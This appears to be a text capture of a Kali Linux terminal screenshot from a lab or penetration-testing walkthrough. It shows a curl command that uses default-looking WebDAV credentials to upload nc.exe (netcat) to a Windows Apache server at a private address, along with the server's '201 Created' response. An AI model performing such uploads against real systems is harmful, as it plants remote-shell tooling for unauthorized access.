 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# curl --user 'wampp:iamdifferent' -T /var/www/html/nc.exe http://192.168.33.55/webdav/nc.exe
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/nc.exe has been created.</p>
<hr />
<address>Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.6.12 Server at 192.168.33.55 Port 80</address>
</body></html>
root@kali:~#